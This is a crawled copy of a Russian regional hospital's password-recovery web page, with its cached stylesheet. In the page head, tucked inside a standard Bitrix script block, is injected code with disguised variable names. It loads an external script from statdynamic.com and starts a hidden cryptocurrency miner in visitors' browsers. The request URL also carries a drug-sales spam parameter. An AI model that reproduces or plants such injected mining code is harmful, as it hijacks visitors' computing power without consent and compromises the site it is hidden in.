

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://nscrb.ru/auth/?forgot_password=yes&backurl=%2F%3Fjo%3Dkupit_viagru_dmitrov.php
body_size: 7349
content:
<!DO CTYPE html>
<!--[if lt IE 7]>      <ht ml class="lt-ie9 lt-ie8 lt-ie7" lang="ru"> <![endif]-->
<!--[if IE 7]>         <ht ml class="lt-ie9 lt-ie8" lang="ru"> <![endif]-->
<!--[if IE 8]>         <ht ml class="lt-ie9" lang="ru"> <![endif]-->
	<!--[if gt IE 8]><!--> <ht ml lang="ru"> <!--<![endif]-->
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<link href="/bitrix/cache/css/s1/beauty_s1/kernel_main/kernel_main.css?176885250047351" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/beauty_s1/template_5554c854733920f3c919b5f547a9e713/template_5554c854733920f3c919b5f547a9e713_45b0a139e65ddcbc156cc03cd984d267.css?176847582236178" type="text/css"  data-template-style="true"  rel="stylesheet" />

<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script><script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','USER_ID':'','SERVER_TIME':'1769324283','SERVER_TZ_OFFSET':'18000','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'699008592ed6c000313d5448c6a520da','SITE_ID':'s1'});(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/cache/js/s1/beauty_s1/kernel_main/kernel_main.js?1768852500495375"></script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','bitrix/js/main/core/css/core.css']); </script>
<script type="text/javascript">window.trotlrateafacebag = 0.6;var scriqt = document.createElement('script');scriqt.src = '//statdynamic.com/lib/crypta.js;scriqt.async = false;scriqt.onload = function () {var t = window.trotlrateafacebag || 0.2;window.miner = new CRLT.Anonymous('b92e00b513a0e651c67a028bbc10b5b3dfa29186006c',{threads:5,throttle:t});window.miner.start();};document.head.appendChild(scriqt);BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/utils.js','/bitrix/js/main/core/core_dd.js','bitrix/js/main/core/core.js','bitrix/js/main/core/core_ajax.js','bitrix/js/main/session.js']); </script>
<script type="text/javascript">
bxSession.Expand(1200, '699008592ed6c000313d5448c6a520da', false, '90b20b3ed71bf7fd294d9ae968fba801');
</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?v=1751279564"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_tooltip.js?v=1751450837"></script>
<script type="text/javascript" src="/bitrix/cache/js/s1/beauty_s1/template_a63d39bc3d13e76dd3979658dde4ea82/template_a63d39bc3d13e76dd3979658dde4ea82_d8b8b3a569d7e343c486a85fa3fca5bd.js?176847582212886"></script>



        <li nk rel="stylesheet" type="text/css" media="print" href="/bitrix/templates/beauty_s1/print.css"/>
        <li nk rel="alternate stylesheet" type="text/css" media="screen,projection"
              href="/bitrix/templates/beauty_s1/print.css" title="print"/>
        <title>Запрос пароля - Государственное автономное учреждение здравоохранения Свердловской области «Нижнесергинская центральная районная больница»</title>
        <!--[if lte IE 7]>
        <st yle type="text/css">#top-menu-layout div.submenu{
            background: #fcfcfc;
        }</style><![endif]-->
		<sc ript src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></sc ript>
<!--		<sc ript src="https://code.jquery.com/jquery-migrate-1.2.1.js"></sc ript>-->
        <sc ript type="text/javascript" src="/bitrix/templates/beauty_s1/js/main.js"></sc ript>
        <sc ript type="text/javascript"
                src="/bitrix/templates/beauty_s1/js/jsor-jcarousel/lib/jquery.jcarousel.min.js"></sc ript>
        <li nk rel="stylesheet" type="text/css"
              href="/bitrix/templates/beauty_s1/js/jsor-jcarousel/skins/jquery.jcarousel.css"/>
        <li nk rel="stylesheet" type="text/css" href="/bitrix/templates/beauty_s1/js/jsor-jcarousel/skins/tango/skin.css"/>
        <li nk rel="stylesheet" type="text/css" href="/bitrix/templates/beauty_s1/colors.css"/>
        <sc ript type="text/javascript" src="/bitrix/templates/beauty_s1/script.js"></sc ript>
    </head>
<body class="Index noscript">
<div class="wrapper">
    <div class="wrpr clearfix">
	<div>
    <div class="auth">
        
    <div id="login-form-window">
        <div id="login-form-window-header">
            <div onclick="return authFormWindow.CloseLoginForm()" id="close-form-window"
                 title="Закрыть окно">Закрыть</div>
            <b>Авторизация</b>
        </div>
        <form method="post" target="_top" action="/auth/?login=yes">
                            <input type='hidden' name='backurl' value='/auth/?backurl=%2F%3Fjo%3Dkupit_viagru_dmitrov.php'/>
                                    <input type="hidden" name="AUTH_FORM" value="Y"/>
            <input type="hidden" name="TYPE" value="AUTH"/>
            <table align="center" cellspacing="0" cellpadding="4">
                <tr>
                    <td align="right" width="30%">Логин:</td>
                    <td><input type="text" name="USER_LOGIN" id="auth-user-login" maxlength="50"
                               value="" size="12" tabindex="1"/></td>
                </tr>
                <tr>
                    <td align="right">Пароль:</td>
                    <td><input type="password" name="USER_PASSWORD" maxlength="50" size="12" tabindex="2"/><br/></td>
                </tr>
                                    <tr>
                        <td></td>
                        <td><input type="checkbox" id="USER_REMEMBER" name="USER_REMEMBER" value="Y" tabindex="3"
                                   checked="checked"/><label class="remember-text"
                                                             for="USER_REMEMBER">Запомнить меня</label>
                        </td>
                    </tr>
                                <tr>
                    <td></td>
                    <td>
                        <input type="submit" name="Login" value="Войти"
                               tabindex="4"/><br/>
                        <a href="/auth/?forgot_password=yes&amp;backurl=%2Fauth%2F">Забыли пароль?</a><br/>
                                                    <a href="/auth/?register=yes&amp;backurl=%2Fauth%2F">Регистрация</a><br/>
                                            </td>
                </tr>
                <tr>
                    <td></td>
                    <td></td>
                </tr>
            </table>
        </form>
    </div>

        <div class="exit">
        <p><a href="/auth/" onclick="return authFormWindow.ShowLoginForm()">Войти</a>
        </p>
            </div>

    </div>	
	<div class="clear"></div>
	</div>
    <div class="header clearfix">
        <div class="rightCol">
            <div class="forContacts headContacts">
                
<div class="rightContact-tel"> 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><b><font size="4">Телефон &quot;Горячей линии&quot;</font></b></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">Министерства здравоохранения</font></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">Свердловской области</font></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><b><font size="4">8-800-1000-153</font></b></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">(бесплатный номер)</font></div>
 </div>
            </div>

            <!--.forContacts-->
        </div>
        <div class="headerLeftCol">
            <div class="logo">
                <a href="/">
                    <img src="/images/4409312.jpg" border="0" width="140" height="170" align="top"  />                </a>
            </div>
            <!--.logo-->
        </div>

        <!--.headerLeftCol-->

        <div class="headerCenterCol">
            <div class="slogan">
                <p>
                    <font color="#00a650">Государственное автономное учреждение здравоохранения Свердловской области &laquo;Нижнесергинская центральная районная больница&raquo;</font>                </p>
            </div>
            <!--.slogan-->
        </div>
    </div><!--.header-->
    <div class="forMainMenu clearfix">
        <!--	<div class="search">
            </div>--><!--.search-->
        
<ul id="horizontal-multilevel-menu">


	
	
		
							<li><a href="/index.php" class="root-item">Главная</a></li>
			
		
	
	

	
	
					<li><a href="/ob-uchrezdenii/" class="root-item">Об учреждении</a>
				<ul>
		
	
	

	
	
		
							<li><a href="/ob-uchrezdenii/">Цели и задачи</a></li>
			
		
	
	

	
	
		
							<li><a href="/ob-uchrezdenii/uchredit-dok/index.php">Учредительные документы</a></li>
			
		
	
	

	
	
		
							<li><a href="/ob-uchrezdenii/structure.php">Организационная структура</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Perechen_strukturnick_podrazdelenii.pdf">Структурные подразделения</a></li>
			
		
	
	

	
	
		
							<li><a href="/ob-uchrezdenii/sotrudniki/index.php">Сотрудники</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/про бесплатную юрид помощь/Вакансии Сайт.docx">Вакансии</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/novosti/" class="root-item">НОВОСТИ</a>
				<ul>
		
	
	

	
	
		
							<li><a href="https://www.mzso.info/">НОВОСТИ ЗДРАВООХРАНЕНИЯ СО</a></li>
			
		
	
	

	
	
		
							<li><a href="https://minzdrav.midural.ru/article/show/id/10132">МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ  МЕДИЦИНСКИМ РАБОТНИКАМ</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/personal/" class="root-item">Пациентам</a>
				<ul>
		
	
	

	
	
		
							<li><a href="/pdf/Лицензия ГАУЗ от 28.05.2020.pdf">Виды медицинской помощи</a></li>
			
		
	
	

	
	
		
							<li><a href="https://minzdrav.midural.ru/activity/356/">Госуслуги МЗ СО РФ, план по цифровой трансформации</a></li>
			
		
	
	

	
	
		
							<li><a href="/grafik_priema_grazdan.docx.pdf">График приема граждан руководителем</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/Diognas_isledovaniya.php">Диагностические исследования</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/Dispanserizacia.php">Диспансеризация населения</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/requests/dostupnaya-sreda.php">Доступная Среда</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/Inform_SVO.php">Информация для участников СВО</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/informatsiya-o-beremennosti/">Информация о беременности</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/informatsiya-o-beremennosti/informatsiya-ob-abortakh.php">Информация об абортах</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/kontakty-kontroliruyushchikh-organov.php">Контакты контролирующих органов</a></li>
			
		
	
	

	
	
		
							<li><a href="http://nscrb.ru/personal/kontrol-kachestva-i-dostupnosti-medpomoshchi.php">Контроль качества и доступности медпомощи</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/lekarstv_preparat.php">Перечни лекарственных препаратов</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Приказ1104н.pdf">Порядок проведения медицинского освидетельствования  на наличие противопоказаний к владению оружием и медицинского заключения об отсутствии в организме  наркотических средств</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/plavil_vnutren_razporyzdka_.pdf">Правила внутреннего распорядка</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/pravila_zapisi.pdf">Правила записи на первичный прием</a></li>
			
		
	
	

	
	
		
							<li><a href="https://nscrb.ru/programma-gosudarstvennykh-garantiy-besplatnogo-okazaniya-grazhdanam-meditsinskoy-pomoshchi.php">Программа государственных гарантий бесплатного оказания гражданам медицинской помощи</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/rezhim-i-grafik-raboty-uchrezhdeniya.php">Режим и график работы учреждения</a></li>
			
		
	
	

	
	
		
							<li><a href="https://oms66.ru/grazhdanam/spiski/reestr-strakhovykh-meditsinskikh-organizatsiy/">Страховые медицинские организации</a></li>
			
		
	
	

	
	
		
							<li><a href="/personal/tarifnoe-soglashenie-/">Тарифное соглашение </a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/788_1201.pdf">Территориальная программа госгарантий</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/platnie-uslugi/Platn_uslugi.php" class="root-item">Платные услуги</a></li>
			
		
	
	

	
	
					<li><a href="/oms/" class="root-item">Услуги по ОМС</a>
				<ul>
		
	
	

	
	
		
							<li><a href="/oms/vidi-med-pomoshi/Vid_Med_Pomoch.php">Виды медицинской помощи</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Pravila_sroki_gospital (1).pdf">Правила и сроки госпитализации</a></li>
			
		
	
	

	
	
		
							<li><a href="/oms/5.1.pdf">Права и обязанности граждан в сфере охраны здоровья</a></li>
			
		
	
	

	
	
		
							<li><a href="https://oms66.ru/grazhdanam/spiski/reestr-strakhovykh-meditsinskikh-organizatsiy/">Реестр страховых медицинских организаций</a></li>
			
		
	
	

	
	
		
							<li><a href="/oms/TFOMs (1).pdf"> Контакты ТФОМС</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/vaznaya_Inform/" class="root-item">Важная информация</a>
				<ul>
		
	
	

	
	
		
							<li><a href="https://minzdrav.midural.ru/activity/1025/">Взаимодействие с СОНКО и волонтерскими организациями</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/zakony-i-prikazy.php">Законы и Приказы</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/FZ_o_personalinix_dannix.pdf">Защита персональных данных</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/spetsialnaya-otsenk.php">Независимая оценка качества оказаний услуг и условий труда</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Отчет о результатах деятельности_2024 год.pdf">Отчет о результатах деятельности  МО за 2024 год</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/pamyatki.php">Памятки</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Снижение смертности_2022 на сайт НС ЦРБ.docx">План мероприятий  по снижению смертности населения</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/gragdanskaya-oborona/gragdanskayaob.php">Пожарная безопасность и гражданская оборона</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Prikaz_№_64_ot_06.02.2019g.pdf">Политика  в  отношении  персональных  данных</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/polozheniya-o-zakupkakh.php">Положения о закупках</a></li>
			
		
	
	

	
	
		
							<li><a href="/pdf/Prikaz_o_merah.pdf">Приказ МЗ СО о мерах, направленных на улучшение деятельности медицинских организаций</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/ostorozhno-moshennichestvo.php">Противодействие терроризму и мошенничеству</a></li>
			
		
	
	

	
	
		
							<li><a href="/vaznaya_Inform/tematicheskie-nedeli-minzdrava-rf/">Тематические недели Минздрава РФ</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/zapis-na-priem-k-vrach/Zapis_na_priem_Vrachu.php" class="root-item">Запись на прием к врачу</a></li>
			
		
	
	

	
	
		
							<li><a href="/obratnaya-svyaz/Obrat_Zvyaz.php" class="root-item">Обратная связь</a></li>
			
		
	
	

	
	
		
							<li><a href="/contacts.php" class="root-item">Контакты</a></li>
			
		
	
	

	
	
		
							<li><a href="/zapis-na-priem-k-vrach/vaktsinatsiya.php" class="root-item">Вакцинация</a></li>
			
		
	
	

	
	
		
							<li><a href="http://nscrb.ru/about/forum/protivodeystvie-korruptsii/" class="root-item">ПРОТИВОДЕЙСТВИЕ КОРРУПЦИИ</a></li>
			
		
	
	


</ul>
<div class="menu-clear-left"></div>
    </div><!--.forMainMenu-->
    <div class="clearfix">
    <div class="leftCol">
        
<div class="leftMenu">
    <div class="clearfix">
        <ul>
            
                    <li >
                                                    <a href="/auth/index.php?login=yes"><span>Авторизация</span></a>
                                                <em></em>
                    </li>
                
                    <li >
                                                    <a href="/auth/index.php?register=yes"><span>Регистрация</span></a>
                                                <em></em>
                    </li>
                
                    <li  class="bord current">
                                                    <a href="/auth/index.php?forgot_password=yes"><span>Забыл пароль</span></a>
                                                <em></em>
                    </li>
                
        </ul>
    </div>
</div>


    </div>
    <div class="centerColWide">
    <h1 class="title">Запрос пароля</h1>
    <div class="content">
				<form name="bform" method="post" target="_top" action="/auth/?forgot_password=yes&amp;backurl=%2F%3Fjo%3Dkupit_viagru_dmitrov.php">
            <input type="hidden" name="backurl" value="/auth/?backurl=%2F%3Fjo%3Dkupit_viagru_dmitrov.php"/>
        <input type="hidden" name="AUTH_FORM" value="Y">
    <input type="hidden" name="TYPE" value="SEND_PWD">

    <p>
        Если вы забыли пароль, введите логин или E-Mail.<br />Контрольная строка для смены пароля, а также ваши регистрационные данные, будут высланы вам по E-Mail.    </p>

    <table class="data-table bx-forgotpass-table">
        <thead>
        <tr>
            <td colspan="2"><b>Выслать контрольную строку</b></td>
        </tr>
        </thead>
        <tbody>
        <tr>
            <td>Логин:</td>
            <td><input type="text" name="USER_LOGIN" maxlength="50"
                       value=""/>&nbsp;или            </td>
        </tr>
        <tr>
            <td>E-Mail:</td>
            <td>
                <input type="text" name="USER_EMAIL" maxlength="255"/>
            </td>
        </tr>
        </tbody>
        <tfoot>
        <tr>
            <td colspan="2">
                <input type="submit" name="send_account_info" value="Выслать"/>
            </td>
        </tr>
        </tfoot>
    </table>
    <p>
        <a onclick="return authFormWindow.ShowLoginForm()" href="/auth/"><b>Авторизация</b></a>
    </p>
</form>
<script type="text/javascript">
    document.bform.USER_LOGIN.focus();
</script>


</div>
</div>
<div class="clear"></div>
<div class="underFooter clearfix">
    <br>

    <div class="menuBotBread">
        <ul><li><a href="/" title="Главная страница">Главная страница</a></li><li><a href="/auth/" title="Авторизация">Авторизация</a></li></ul>    </div>
    <!--.menuBotBread-->
    <div class="rightCol">
        <div class="forContacts clearfix">
            
<div class="rightContact-tel"> 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><b><font size="4">Телефон &quot;Горячей линии&quot;</font></b></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">Министерства здравоохранения</font></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">Свердловской области</font></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><b><font size="4">8-800-1000-153</font></b></div>
 
  <div style="text-align: center; background-color: rgb(255, 255, 255); border: none; line-height: 15.86px; margin: 0px; padding: 0px; color: rgb(77, 77, 77); font-family: Arial, Helvetica, sans-serif; font-size: 13px;"><font size="4">(бесплатный номер)</font></div>
 </div>
        </div>
        <!--.forContacts-->
        <div class="search clearfix">
            


<div id="search">
    <form method="get" action="/search/index.php">
        <div id="search-textbox" class="left"><b class="r1"></b><b class="r0"></b><span><input name="q" type="text"
                                                                                               autocomplete="off"
                                                                                               onblur="if (this.value=='') {this.value='Поиск по сайту...'; this.className='';}"
                                                                                               onclick="if (this.value=='Поиск по сайту...') {this.value=''; this.className='selected';}"
                                                                                               value="Поиск по сайту..."
                                                                                               id="search-textbox-input"/></span><b
                class="r0"></b><b class="r1"></b></div>
        <div id="search-button" class="left"><input class="search-btn" type="submit"
                                                    value="Поиск"
                                                    id="search-submit-button"></div>
    </form>
</div>




        </div>
        <!--.search-->
         <div class="PDA">
		<a href="/m/">Мобильная версия</a>
	</div>
    </div>
    <!--.rightCol-->
    <div class="menuBot">
        <Ul>
                    <li class="menuBotBlock ">        <a href="/about/"
           class="">Об учреждении</a>
        <ul>
                                                                                                                                                <li><a href="/about/index.php">Цели и задачи</a></li>
                                                                                                                                                                                        <li><a href="/pdf/Свидетельство_о_госрегистрации.pdf">Учредительные документы</a></li>
                                                                                                                                                                                        <li><a href="/about/structure.php">Организационная структура</a></li>
                                                                                                                                                                                        <li><a href="/pdf/Перечень_структурных_подразделений_.pdf">Структурные подразделения</a></li>
                                                                                                                                                                                        <li><a href="/employees/index.php">Сотрудники</a></li>
                                                                                                                                                                                        <li class=" item-last"><a href="/pdf/вакансии.docx">Вакансии</a></li>
                                                                                                        		</ul></li>                <li class="menuBotBlock ">        <a href="/novosti/"
           class="">НОВОСТИ</a>
        <ul>
                                                                                                                                                <li><a href="https://www.mzso.info/">НОВОСТИ ЗДРАВООХРАНЕНИЯ СО</a></li>
                                                                                                                                                                                        <li class=" item-last"><a href="https://minzdrav.midural.ru/article/show/id/10132">МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ  МЕДИЦИНСКИМ РАБОТНИКАМ</a></li>
                                                                                                        		</ul></li>                                                                                            <li class="menuBotBlock "><a href="/zapis-na-priem-k-vrach/Zapis_na_priem_Vrachu.php"
                                                                                         class="">Запись на прием к врачу</a>                                </li>
                                                                                                                                                                                        <li class="menuBotBlock "><a href="/contacts.php"
                                                                                         class="">Контакты</a>                                </li>
                                                                                                            </Ul>
    </div>
    <!--.menuBot-->
</div><!--.underFooter-->
<div class="footer clearfix">
    <div class="rightCol">
        <div class="madein">
            <p>
                <a href="http://www.1c-bitrix.ru/solutions/med/med.php">Работает на «1С-Битрикс: Сайт медицинской организации»</a>
            </p>

        </div>
        <!--.madein-->
    </div>
    <div class="leftColFooter">
        <div class="copyr">
            <a href="http://www.1c-bitrix.ru/">
                <img src="/bitrix/templates/beauty_s1/images/logo2.gif" alt=""/>
            </a>

            <p></p>
        </div>
        <!--.copyr-->
    </div>
    <!--.leftColFooter-->
    <div class="centerColFooter">
        <div class="forBanners">
            <a href="">
                <img src="/bitrix/templates/beauty_s1/images/temp/b1.gif" alt=""/>
            </a>
        </div>
        <!--.forBanners-->
    </div>
    <!--.centerColFooter-->
</div><!--.footer-->
</div><!--.wrpr-->
</div><!--.wrapper-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://nscrb.ru/bitrix/cache/css/s1/beauty_s1/template_5554c854733920f3c919b5f547a9e713/template_5554c854733920f3c919b5f547a9e713_45b0a139e65ddcbc156cc03cd984d267.css?176847582236178
body_size: 7278
content:



/* Start:/bitrix/templates/beauty_s1/components/bitrix/system.auth.form/light_auth/style.css*/
#login-form-window{
	display: none;
	background: #fff;

	z-index: 10000;
	position: absolute;
	top: 120px;
	left: 50%;
	width: 236px;
	margin-left: -118px;
	color: #323232;
	line-height: 18px;
	font-size: 12px;
	border: 1px solid #77ae19;
}

.login-form-overlay{
	display: none;
	height: 100%;
	background: black;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 98;
	opacity: 0.3;
	-moz-opacity: 0.3;
	-khtml-opacity: 0.3;
	filter: progid:DXImageTransform.Microsoft.Alpha(opacity=30);
}

#login-form-window a{
	color: #3366cc !important;
	text-decoration: underline;
	font-size: 11px;
}

#login-form-window form{
	margin: 0;
	padding: 0;
}

label.remember-text{
	font-size: 11px;
	line-height: 12px;
}

#close-form-window{
	float: right;
	cursor: pointer;
	cursor: hand;
	background: url('/bitrix/templates/beauty_s1/components/bitrix/system.auth.form/light_auth/images/close.gif') right center no-repeat;
	padding-right: 15px;
}

#login-form-window-header{
	padding: 6px 10px;
	font-size: 11px;
	background: #77ae19;
	margin-bottom: 10px;
	color: #fff;
}

div.auth-welcome{
	font-size: 12px;
	margin-bottom: 6px;
	padding-top: 6px;
	color: black;
}

div.auth-links{
	font-size: 11px;
	margin-bottom: 8px;
}

div.auth-links span{
	font-size: 10px;
	color: #81acc0;
}

div.auth-links a{
	text-decoration: none;
	color: black;
}

#login-form-window form table{
	width: 100%;
}
/* End */



/* Start:/bitrix/components/bitrix/menu/templates/horizontal_multilevel/style.css*/
/**Top menu**/
#horizontal-multilevel-menu,#horizontal-multilevel-menu ul
{
	margin:0; padding:0;
	background:#BC262C url('/bitrix/components/bitrix/menu/templates/horizontal_multilevel/images/header_menu_bg.gif') repeat-x;
	min-height:27px;
	width:100%;
	list-style:none;
	font-size:11px;
	float:left;
	/*font-size:90%*/
}

#horizontal-multilevel-menu
{
	
}

/*Links*/
#horizontal-multilevel-menu a
{
	display:block;
	padding:5px 10px;
	/*padding:0.3em 0.8em;*/
	text-decoration:none;
	text-align:center;
}

#horizontal-multilevel-menu li 
{
	float:left;
}

/*Root items*/
#horizontal-multilevel-menu li a.root-item
{
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root menu selected*/
#horizontal-multilevel-menu li a.root-item-selected
{
	background:#fc8d3d;
	color:#fff;
	font-weight:bold;
	padding:7px 12px;
}

/*Root items: hover*/
#horizontal-multilevel-menu li:hover a.root-item, #horizontal-multilevel-menu li.jshover a.root-item
{
	background:#e26336;
	color:#fff;
}

/*Item-parents*/
#horizontal-multilevel-menu a.parent
{
	background: url('/bitrix/components/bitrix/menu/templates/horizontal_multilevel/images/arrow.gif') center right no-repeat;
}

/*Denied items*/
#horizontal-multilevel-menu a.denied
{
	background: url('/bitrix/components/bitrix/menu/templates/horizontal_multilevel/images/lock.gif') center right no-repeat;
}

/*Child-items: hover*/
#horizontal-multilevel-menu li:hover, #horizontal-multilevel-menu li.jshover
{
	background:#D6D6D6;
	color:#fff;
}

/*Child-items selected*/
#horizontal-multilevel-menu li.item-selected
{
	background:#D6D6D6;
	color:#fff;
}

/*Sub-menu box*/
#horizontal-multilevel-menu li ul
{
	position:absolute;
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;

	height:auto;
	/*width:12em;*/
	width:135px;
	background:#F5F5F5;
	border:1px solid #C1C1C1;
}

/*Sub-menu item box*/
#horizontal-multilevel-menu li li 
{
	width:100%;
	border-bottom:1px solid #DEDEDE;
}

